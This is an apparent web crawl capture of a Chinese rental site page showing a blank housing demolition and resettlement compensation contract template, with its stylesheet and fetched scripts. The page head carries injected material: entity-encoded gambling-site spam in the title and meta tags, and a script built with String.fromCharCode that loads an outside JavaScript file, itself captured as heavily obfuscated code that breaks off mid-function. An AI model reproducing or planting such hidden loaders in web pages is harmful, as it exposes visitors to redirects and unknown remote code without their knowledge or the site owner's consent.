

--- FILE ---
content_type: text/html
request_url: http://www.czzf.com/newsshow.asp?id=207
body_size: 16334
content:

<html>
<head>
<noscript><title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;&#10;</title>
<meta name="keywords" content="&#32;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#24320;&#20113;&#24320;&#25143;&#44;&#24320;&#20113;&#30005;&#23376;&#10;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#11088;&#65039;&#68;&#121;&#25512;&#33616;&#11088;&#65039;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;&#32;&#32;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,107,46,107,121,121,100,111,115,46,99,111,109,47,49,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>

<title>常州租房_常州地区租房门户网_www.czzf.com_常州房产网_常州住房网</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<link href="CSS/czzf.css" rel="stylesheet" type="text/css">
<meta name="keywords" content="常州租房,常州租房网,常州房地产,常州房产网,常州住房网,常州视频房产网,常州视频住房网,常州视频租房网,租房,房产,常州房产,求租,常州求租,二手,常州二手,置业,常州置业,物业,物业管理,常州物业,常州物业管理,装修,常州装修,装潢,常州装潢,房地产,常州房地产,中介,常州中介,房产中介,常州房产中介,天宁,钟楼,新北区,新区,戚墅堰,武进,溧阳,金坛,武进租房,金坛租房,溧阳租房,二手房,常州二手房,新房,房产估价,估价,产权转让,江苏租房,长三角,常州,,0519,0519租房,czzf,czzf.com,网站建设,网站搭建,建站,网站策划,网站外包,设计组,工作组,工作室,常州伊秀设计组,常州伊秀网页设计组,常州伊秀网页设计工作室,常州伊秀工作室,常州网站建设,无锡网站建设,上海网站建设,苏州网站建设,镇江网站建设,金坛网站建设,溧阳网站建设,武进网站建设,江阴网站建设,服务器,虚拟主机,季龙飞,汪宏兰,网页设计师,首席设计师,QQ:345853,常州企业网,常州商务网,免费,免费电影,免费图片,免费供应,免费下载,免费发布,免费宣传,免费人才,常州人才,常州人才网,常州购物网,常州生活网,常州信息港,龙城,龙城房产,龙城租房,龙城二手房,UI设计,UI外包,软件设计,软件开发,软件外包,TOP,托普软件,常州科技园,常州软件园,常州,租房,常州租房,广告,广告网,常州广告网,常州广告公司,免费广告发布,免费广告设计,青蛙疯子,常州电脑城,常州恐龙园,常州旅游节,常州酒店,常州宾馆,常州风情,常州特产,常州人,常州礼节,常州酒楼,常州桑拿,扬州网站建设,扬州租房,扬州特产,扬州风情,常州加盟,特大城市,面向,图片,视频,聊天,区域,韩国,同房,同居,合租,求租,出租,免费在线电影,在线电影,创业,投资,一本万利,开店,网店,网络购物,贴图,星座,同性,合租,异性,一室,搜索,关键字,Google,百度,sina,sohu,Yahoo,网站推广,网站维护,平面设计,平面广告,功夫,新电影,新货,上架,库存,PR,PH,排名,网站排名,网址,网址之家,网站导航,上网导航,常州租房网,常州 租房,租房 常州,常州租房信息,常州租房信息网,常州房产 租房,常州租房收刮网,常州二手房出租,常州二手房出租,常州楼盘 水木年华,常州楼盘,常州新开楼盘,楼盘,常州世纪明珠园,常州二手房信息,常州武进区租房,常州新北区住房出租信息,常州房产市场,常州市租房,租房 常州 武进,武进租房,常州二手房,租房常州,保纳商业广场,常州翰林雅居,常州租房新北区,火车站,大学新村,常州租赁房,常州最新出租房,湖塘地区二手房,江苏常州租房,金坛市二手房,常州购房网,常州丽华区租房,常州新北区租房,常州；租房,常州 出租房信息,房,自助 建房,常州顺驰龙城三级市场,常州天宁区租房,常州房产销售,常州房产租房,常州中介租房,湖塘,高尔夫洋房 黄河西路,江苏省常州门户网,无锡阳羡律师事务所,武汉地区坼迁信息,武进区出租门面房,常州二手房租赁,常州法律,常州房产 勤德家园,常州房产白云,常州房产交易,常州市大学城门面房出租,常州市房价,常州 滨江明珠城,常州 房地产　租房,常州,荆川里,常州二手房税收政策,常州,房产,交易,税,常州建筑房地产律师网,建筑,房地产,律师,常州建筑,常州房地产,建筑工程,房地产开发,常州房产,常州租房,常州房地产,常州买房,常州楼盘,常州住宅,常州新房,常州楼盘,常州房子,网上房展,常州二手房,常州写字楼,常州商铺,常州装修,常州家居,常州建材,常州家具, 常州房地产新闻,主页,常州房地产资讯网,常州房产,常州租房,常州二手房,常州楼市楼盘,常州买房卖房,常州家装装修装潢,莱蒙都会,嘉丰新城,荣亨逸都,金色新城熙园,金桂公寓,中亿宝第,嘉苑别墅,诺城高第,侨光苑,阳光山城,陈渡新苑,太阳城,江南佳园,聚缘雅居,清凉茗园,清潭鑫苑,香樟茗岸,金玉良园,金谷华城,新城湖畔春秋,星河酒吧街,聚博花园,广润大厦,红梅假日花苑二期,金百国际,翰林雅居,中天名园,壹公馆,九洲长青苑,江苏国际塑化城,金色新城-朗园,四季新城北苑,大成腾龙都汇,天安城市花园,华都馨苑,天目国际村,中创时代商务广场,香梅花园,天禧星园,怀德名园,东南花园,滨江明珠城,新城南都,迎春花园,润德半岛二期,广成东方大厦,明日新城,北丰花园,同济花园三期,娑罗家园,博爱花苑,金谷庄园,天宁金谷花园,钟楼金谷花园,项家花园,华丰苑,勤业新村,格林大厦,安阳花苑,荷花池公寓,常柴大厦,西横街北弄,玉带花园,西新桥公寓,芦墅广景苑二期,康云明居,邮电公寓,聚丰公寓,新奥家园,怀南苑,广景山庄,康宁苑,狗年,狗年运程,万博花苑,鑫达大楼,丽宝第花苑,同济花园,月星大厦,华景园,东方花园,人民家园,光华苑,光华公寓,江南公寓,清谭花苑,清谭清园,清谭惠苑,大园公寓,颐和家园,陈渡苑,文亨花园,长江大厦,荆川路新村,创业大厦,玫瑰苑,怀德苑,星河名居,常宁公寓,德馨花园,奥林匹克花园,燕阳花园">
</head>
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<!--撕页广告开始
<SCRIPT language=JavaScript src="ad.js"></SCRIPT>
<!--撕页广告结束-->
<table width="959" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr valign="top" bgcolor="#FFFFFF"> 
    <td width="250" height="60" align="left" bgcolor="#FFFFFF"><a href="http://www.czzf.com/" target="_blank"><img src="Logo/LOGO.gif" width="250" height="60" border="0"></a> 
    </td>
    <td align="right" bgcolor="#FFFFFF"> 
      <!--Google广告-->
      <script type="text/javascript"><!--
		google_ad_client = "pub-3872798250665278";
		//468x60, 创建于 07-12-10
		google_ad_slot = "6978654855";
		google_ad_width = 468;
		google_ad_height = 60;
		//--></script>
		<script type="text/javascript"
		src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
		</script>
      <!--Google广告结束-->
		<!--太极链广告开始--
		<iframe width=468 height=60 src="http://yishang-h3c-cpa.t2click.com/?ad_file=20071219_huawei_468x60.swf&user_id=2362&adfbid=4833&width=468&height=60&adtid=2362" border=0 frameborder=0 scrolling=no></iframe>
		<!--太极链广告结束-->
    </td>
  </tr>
</table>
<table width="959" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#DF3402"><a href="http://www.czzf.com/" target="_blank"><font color="#FFFFFF">&nbsp;<strong>优租客&nbsp;您的私人房产专家</strong></font></a></td>
    <td height="22" align="left" bgcolor="#DF3402"><a href="/"><font color="#FFFEF7"><strong>首页</strong></font></a>&nbsp;&nbsp;<font color="#FFFEF7">┆</font>&nbsp;&nbsp;<a href="/newslist.asp"><strong><font color="#FFFEF7">房产动态</font></strong></a>&nbsp;&nbsp;<font color="#FFFEF7">┆</font>&nbsp;&nbsp;<a href="/houselist.asp?type=rent"><strong><font color="#FFFEF7">出租信息</font></strong></a>&nbsp;&nbsp;<font color="#FFFEF7">┆</font>&nbsp;&nbsp;<a href="/houseneedlist.asp"><strong><font color="#FFFEF7">求租信息</font></strong></a>&nbsp;&nbsp;<font color="#FFFEF7">┆</font>&nbsp;<a href="/houselist.asp?type=sale">&nbsp;<strong><font color="#FFFEF7">出售信息</font></strong></a>&nbsp;&nbsp;<font color="#FFFEF7">┆</font>&nbsp;&nbsp;<a href="/houseneedlist1.asp"><strong><font color="#FFFEF7">求购信息</font></strong></a><font color="#FFFEF7"></font>&nbsp;&nbsp;</td>
  </tr>
</table>
<table width="959" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td width="230" height="90" valign="top" bgcolor="#F0EFE6"> 
      <div align="center"> 
        <table width="80%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
            <td height="10" align="left" valign="bottom"><a href="http://www.1show.cn/" target="_blank"><U class="ADT"><font color="#666666">伊秀网站建设服务</font></U></a></td>
          </tr>
          <tr> 
            <td valign="top" class="AD"><font color="#6F3C1B">资深网站建设服务,长三角地区知名网页设计团队,专业SEO优化服务,热线:18015801380</font></td>
          </tr>
          <tr> 
            <td valign="top" class="AD"><a href="http://www.1show.cn/"><font color="#FFCC66" size="1">www.1show.cn</font></a></td>
          </tr>
        </table>
      </div></td>
    <td align="center" valign="middle" bgcolor="#F0EFE6"> 
      <script type="text/javascript"><!--
	google_ad_client = "pub-3872798250665278";
	//728x90, 创建于 08-1-7
	google_ad_slot = "4958380071";
	google_ad_width = 728;
	google_ad_height = 90;
	//--></script>
	<script type="text/javascript"
	src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
	</script>
	</td>
  </tr>
</table>
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF" class="bk">
  <tr> 
    <td align="center" valign="top" bgcolor="#FFFFFF"> 
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td align="right" valign="top"> <table width="80%" border="0" align="center" cellpadding="2" cellspacing="0" style="border-collapse: collapse">
              <tr> 
                <td height="50" valign="middle" class="bkd"> <div align="center"> 
                    <B><span style="font-size: 10.5pt">房屋拆迁安置补偿合同(一）</span></B> 
                  </div></td>
              </tr>
              <tr valign="top"> 
                <td > <span class="newsshow"> 　　甲方（拆迁人）：_____________地 址：_________ 邮码：__________ 

　　电话：_________法定代表人：______ 职务：_________

　　乙方（被拆迁人）：___________地 址：_________ 邮码：__________ 

　　电话：_________法定代表人：______ 职务：_________ 

　　甲方因建设需要，须拆除乙方使用的房屋，根据城市房屋拆迁安置补偿法规、政策的有关规定，甲乙双方经协商，就房屋拆迁安置补偿达成如下协议。

　　第一条 项目名称、地点

　　建设项目名称________________，建设地点________ ，建设单位________ 《拆迁许可证》文号________ .

　　第二条 被拆房屋现状

　　（一）乙方在拆迁范围内有房屋____间，建筑面积____平方米，使用面积____平方米，居住面积____ 平方米。（二）乙方有正式户口____人，常住人口____人，应安置人口____人，分别是（姓名、性别、年龄、关系等）（三）被拆迁房屋的产权属于________________.

　　第三条 拆迁安置

　　（一）乙方安置到________ ，房屋____间，建筑面积________ 平方米，使用面积____ 平方米，居住面积____ 平方米。甲方负责为乙方办理住房进住手续。

　　（二）乙方临时过渡到________________，房屋____间。

　　（三）乙方临时过渡期限自____年____月____日至____年____月____日。甲方保证乙方在过渡期限内回迁，乙方在收到正式安置通知____日内，应迁入安置用房内。

　　第四条 安置房屋的标准

　　（一）甲方提供给乙方的安置房屋，其建造标准应当符合________ 颁发的________标准；

　　（二）建造质量应当符合________________；

　　（三）房屋内应当有以下设施：1.____________________2.____________________3.____________________

　　第五条 拆迁安置房屋产权

　　（一）乙方被安置房屋的产权属于乙方应与________签订房屋租赁合同并交纳房租及其他费用。

　　（二）乙方被安置房屋的产权属于甲、乙双方应另行签订房屋买卖合同，持该合同办理房屋产权转移手续，该合同作为本合同附件与本合同具有同等法律的约束力。

　　第六条 房屋拆迁补助

　　甲方支付乙方搬家补助费________元；临时过渡费（含交通补助、供暖补助等）____元；转学补助费________元；提前搬家奖励费________元；其他补助费________元；共计人民币________ 元。第七条 被拆迁房屋补偿

　　甲方对被拆除房屋的产权人按以下方式进行补偿：

　　1.作价补偿。被拆迁房屋____间，建筑面积____平方米，按每平方米____元作价补偿，甲方支付乙方拆迁补偿费____元。本合同签订后，由乙方负责办理被拆除房屋产权注销手续。

　　2.产权调换。甲方以________地点，________房屋，____间，____平方米，补偿乙方；乙方需支付：

　　（1）结构差价____________________元；（2）面积差价____________________元；（3）房屋成新差价________________元。

　　3.________________________第八条 乙方在____年____月____日前应将原住房腾空，并交甲方拆除。

　　第九条 乙方私自搭建的违章建筑或附属设施应在____年____月____日前自行拆除，逾期不拆除的，甲方有权拆除。

　　第十条 乙方安置属于临时过渡的，应在收到甲方正式安置通知____日内迁入安置住房内。逾期不搬迁的，不再享受各种补助费，并每逾期一天罚款____元。

　　第十一条 乙方安置属于临时过渡的，在临时过渡期内，甲方按每月____元支付乙方临时过渡费。

　　第十二条 甲方应在本合同第三条第三项约定的临时过渡期期满前保证乙方按期回迁，逾期不能回迁的，甲方应在临时过渡期满____天前通知乙方，并按以下方法之一处理：

　　1.甲方提供同面积、同质量的安置房屋。

　　2.逾期____个月内，甲方按本合同第十一条约定的临时过渡费的____％向乙方加付临时过渡费，逾期超过____个月，甲方按本合同第十一条约定的临时过渡费的____％向乙方加付临时过渡费。

　　3.________________________

　　第十三条 特殊情况下安置逾期的处理如果出现下列情况，乙方同意甲方逾期提供安置房屋：

　　1.不可抗力造成安置房屋建设延期；

　　2.因拆迁户搬迁迟延造成安置房屋建设延期；

　　3.________________________出现上述情况，甲方应当在情况发生的____天内通知乙方。

　　因以上情况造成或安置延期时，逾期安置时期的临时过渡费按以下方法处理：

　　第十四条 本合同自双方签字盖章之日起生效。

　　第十五条 本合同一式三份，甲、乙双方各持一份，另一份报房屋拆迁主管部门备案。

　　甲方：________________________代表人：____________年__月__日

　　乙方：________________________代表人：____________年__月__日
 </span> </td>
              </tr>
            </table></td>
        </tr>
      </table>
      
    </td>
  </tr>
</table>
<table width="760" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#999999" class="bk">
  <tr>
    <td height="1">
	</td>
  </tr>
</table>
<style type="text/css">
<!--
table {
	font-family: "arial", "宋体";
	font-size: 12px;
	color: #171717;
	text-decoration: none;
	line-height: 24px;
}
-->
</style>
<style type="text/css">
<!--
.bkud {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CBCBC2;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #CBCBC2;
}
.Fot {
	font-family: "arial", "宋体";
	font-size: 12px;
	line-height: 18px;
	text-decoration: none;
}
-->
</style>
<table width="959" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF" id="__01">
  <!--DWLayoutTable-->
  <tr align="center"> 
    <td height="16" align="center" valign="top" bgcolor="#C1CBBC"><img src="imgs_index/fg.gif" width="1" height="16"><font color="#D7E1D7">本站关键词：常州住房网 
      常州租房网 常州房产网 常州房地产 常州出租房 房产交易网 常州房地产 视频住房网 常州买卖房 常州二手房 最新楼盘网 视频房产网 视频租房网</font></td>
  </tr>
  <tr> 
    <td height="78" align="center" valign="middle" class="Fot"> Copyright &copy; 
      2003-2008 <a href="http://www.czzf.com/" target="_blank"><font color="#000000">CZZF.COM</font></a>inc. 
      ALL Rights Reserved. <br>
      常州租房网 版权所有 <a href="http://www.czzf.com/cert/bazs.cert" target="_blank"><font color="#000000">苏ICP备05028764</font></a> 
      <br>
      <!--站长站统计开始-->
      <script src='http://s47.cnzz.com/stat.php?id=448754&web_id=448754&show=pic' language='JavaScript' charset='gb2312'></script> 
      <!--站长站统计结束-->
      <br>
      <!--太极链统计开始-->
<script language=javascript charset='gb2312'>
<!--
var m_tc_server="vip2.t2t2.com";
var m_tc_website="1213";
var m_tc_parent_website="0";
var m_tc_style="3";
//-->
</script>
<script language=javascript charset='gb2312' src="http://vip2.t2t2.com/visit.js"></script>
      <!--太极链统计结束-->
    </td>
  </tr>
</table>
<!--页脚广告开始-->
<script language="javascript" src="http://idea.t2click.com/idea/?ad_file=20071204_360x303.swf&user_id=2362&adtid=2362&adfbid=4783"></script>
<!--页脚广告结束-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-yAd46JMbe6_kBuVtrIXbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766180941141');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.czzf.com/CSS/czzf.css
body_size: 4616
content:
body {
	font-family: "arial", "宋体";
	font-size: 12px;
	text-decoration: none;
	color: #333333;
	background-image: url(../imgs_bj/bg.gif);
}
table {
	font-family: "arial", "宋体";
	font-size: 12px;
	color: #333333;
	text-decoration: none;
	line-height: 23px;
}
#id1{ float : left ; } 
#id2 { clear : none ; }
a:link {
	font-family: "arial", "宋体";
	font-size: 12px;
	color: #555555;
	text-decoration: none;
}
a:visited {
	font-family: "arial", "宋体";
	font-size: 12px;
	color: #333333;
	text-decoration: none;
}
a:hover {
	font-family: "arial", "宋体";
	font-size: 12px;
	color: #009900;
	text-decoration: none;
}
a:active {
	font-family: "arial", "宋体";
	font-size: 12px;
	color: #FF0066;
	text-decoration: none;
}
input {
	font-family: "arial", "宋体";
	font-size: 12px;
	color: #333333;
	text-decoration: none;
	background-color: #F0FAFD;
	border: 1px solid #516057;
}
.AD {
	font-family: "arial", "宋体";
	font-size: 12px;
	font-weight: normal;
	text-decoration: none;
	line-height: 14px;
	color: #FFFF66;



}
.bkl {
	border-left-width: 1px;
	border-left-style: dotted;
	border-left-color: #778693;
}
.newsshow {
	font-family: "arial", "宋体";
	font-size: 12px;
	line-height: 24px;
	text-decoration: none;
}
.bkd {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #607882;
}
.bku {
	border-top-width: 1px;
	border-top-style: dotted;
	border-top-color: #607882;

}
.bkr {
	border-right-width: 1px;
	border-right-style: dotted;
	border-right-color: #000033;
}
.bkrd {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #607882;
	border-right-width: 1px;
	border-right-style: dotted;
	border-right-color: #607882;

}
.bkfot {

	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #607882;
}
.bkud {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #607882;
	border-top-width: 1px;
	border-top-style: dotted;
	border-top-color: #607882;


}
.bknavd {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #E6E6E6;
}
.bk2d {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #666666;
	background-color: #EDEDED;

}
.bk2ud {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #333333;
	border-top-width: 1px;
	border-top-style: dotted;
	border-top-color: #333333;
	background-color: #EDEDED;


}
.bk2u {
	border-top-width: 1px;
	border-top-style: dotted;
	border-top-color: #333333;
	background-color: #EDEDED;

}
.qq {
	font-family: "arial", "宋体";
	font-size: 12px;
	font-weight: normal;
	color: #0066CC;
	text-decoration: none;
}
.bkudwe {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #AEB7B7;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #AEB7B7;
	border-right-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-left-style: solid;
	border-right-color: #AEB7B7;
	border-left-color: #AEB7B7;

}
.bkude {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #607882;
	border-top-width: 1px;
	border-top-style: dotted;
	border-top-color: #607882;
	border-right-width: 1px;
	border-right-style: dotted;
	border-right-color: #607882;

}
.bk1d {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #EFEFEF;
}
.zb1 {
	background-color: #F9F9F9;
	width: 43px;
	font-family: "arial", "宋体";
	font-size: 12px;
	color: #333333;





}
.bk1e {
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #999999;
}
.bk1ue {
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #999999;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #999999;

}
.zb2 {
	background-color: #000000;
	padding: 3px;

}
.bk1u {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #999999;
}
.ADT {
	font-family: "arial", "宋体";
	font-size: 12px;
	font-weight: bold;
	text-decoration: underline;
	line-height: 18px;
	color: #FFFFFF;

}
.Line1D {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #C0C1B5;
}
.Info {
	font-family: "arial", "宋体";
	font-size: 13px;
	text-decoration: none;
}
.Line1UD {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #C0C1B5;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #C0C1B5;

}


--- FILE ---
content_type: application/javascript
request_url: https://tdk.kyydos.com/1.js
body_size: 3738
content:
/*
 * 鍔犲瘑宸ュ叿宸茬粡鍗囩骇浜嗕竴涓増鏈紝鐩墠涓� jsjiami.com.v7 锛屾洿鏂颁簡鍔犲瘑绠楁硶锛岀缉鍑忎簡浣撶Н;
 * 鍙﹀ jsjiami.com.v7 宸茬粡寮哄埗鍔犲叆鏍￠獙锛屾敞閲婂彲浠ュ幓鎺夛紝浣嗘槸 jsjiami.com.v7 涓嶈兘鍘绘帀锛屽叾浠栭兘娌℃湁浠讳綍缁戝畾銆�
 * 瑾撴涓嶄細鍔犲叆浠讳綍鍚庨棬锛孞sJiami.com 鍔犲瘑鐨勪娇鍛藉氨鏄负浜嗕繚鎶や綘浠殑Javascript 銆�
 */
 var _0xodS='jsjiami.com.v7';function _0x40cb(_0x1fd0f6,_0x4c53b9){var _0x3bd586=_0x3bd5();return _0x40cb=function(_0x40cb28,_0x3ba875){_0x40cb28=_0x40cb28-0x1b7;var _0x4039dc=_0x3bd586[_0x40cb28];if(_0x40cb['KhxOpy']===undefined){var _0x43d109=function(_0x3e5417){var _0x20e25b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x29582d='',_0x32aad7='';for(var _0x3e8852=0x0,_0x5635a0,_0x38bb71,_0x57548f=0x0;_0x38bb71=_0x3e5417['charAt'](_0x57548f++);~_0x38bb71&&(_0x5635a0=_0x3e8852%0x4?_0x5635a0*0x40+_0x38bb71:_0x38bb71,_0x3e8852++%0x4)?_0x29582d+=String['fromCharCode'](0xff&_0x5635a0>>(-0x2*_0x3e8852&0x6)):0x0){_0x38bb71=_0x20e25b['indexOf'](_0x38bb71);}for(var _0x1beb11=0x0,_0x4bde94=_0x29582d['length'];_0x1beb11<_0x4bde94;_0x1beb11++){_0x32aad7+='%'+('00'+_0x29582d['charCodeAt'](_0x1beb11)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x32aad7);};var _0x507cde=function(_0x40e00f,_0x49824e){var _0x5e2832=[],_0x3cdd43=0x0,_0x4e58f0,_0x4f3b6e='';_0x40e00f=_0x43d109(_0x40e00f);var _0x41dd61;for(_0x41dd61=0x0;_0x41dd61<0x100;_0x41dd61++){_0x5e2832[_0x41dd61]=_0x41dd61;}for(_0x41dd61=0x0;_0x41dd61<0x100;_0x41dd61++){_0x3cdd43=(_0x3cdd43+_0x5e2832[_0x41dd61]+_0x49824e['charCodeAt'](_0x41dd61%_0x49824e['length']))%0x100,_0x4e58f0=_0x5e2832[_0x41dd61],_0x5e2832[_0x41dd61]=_0x5e2832[_0x3cdd43],_0x5e2832[_0x3cdd43]=_0x4e58f0;}_0x41dd61=0x0,_0x3cdd43=0x0;for(var _0x4e0c59=0x0;_0x4e0c59<_0x40e00f['length'];_0x4e0c59++){_0x41dd61=(_0x41dd61+0x1)%0x100,_0x3cdd43=(_0x3cdd43+_0x5e2832[_0x41dd61])%0x100,_0x4e58f0=_0x5e2832[_0x41dd61],_0x5e2832[_0x41dd61]=_0x5e2832[_0x3cdd43],_0x5e2832[_0x3cdd43]=_0x4e58f0,_0x4f3b6e+=String['fromCharCode'](_0x40e00f['charCodeAt'](_0x4e0c59)^_0x5e2832[(_0x5e2832[_0x41dd61]+_0x5e2832[_0x3cdd43])%0x100]);}return _0x4f3b6e;};_0x40cb['dmNjnR']=_0x507cde,_0x1fd0f6=arguments,_0x40cb['KhxOpy']=!![];}var _0x24256d=_0x3bd586[0x0],_0xd88441=_0x40cb28+_0x24256d,_0x3ac399=_0x1fd0f6[_0xd88441];return!_0x3ac399?(_0x40cb['xWhoFi']===undefined&&(_0x40cb['xWhoFi']=!![]),_0x4039dc=_0x40cb['dmNjnR'](_0x4039dc,_0x3ba875),_0x1fd0f6[_0xd88441]=_0x4039dc):_0x4039dc=_0x3ac399,_0x4039dc;},_0x40cb(_0x1fd0f6,_0x4c53b9);}if(function(_0x5e498d,_0x46961a,_0x448699,_0xadbb2b,_0x3d0c74,_0x42fe50,_0x29c9c1){return _0x5e498d=_0x5e498d>>0x1,_0x42fe50='hs',_0x29c9c1='hs',function(_0x127713,_0x11f480,_0x4957e9,_0x1a9fcb,_0x1ccac1){var _0xb4adc5=_0x40cb;_0x1a9fcb='tfi',_0x42fe50=_0x1a9fcb+_0x42fe50,_0x1ccac1='up',_0x29c9c1+=_0x1ccac1,_0x42fe50=_0x4957e9(_0x42fe50),_0x29c9c1=_0x4957e9(_0x29c9c1),_0x4957e9=0x0;var 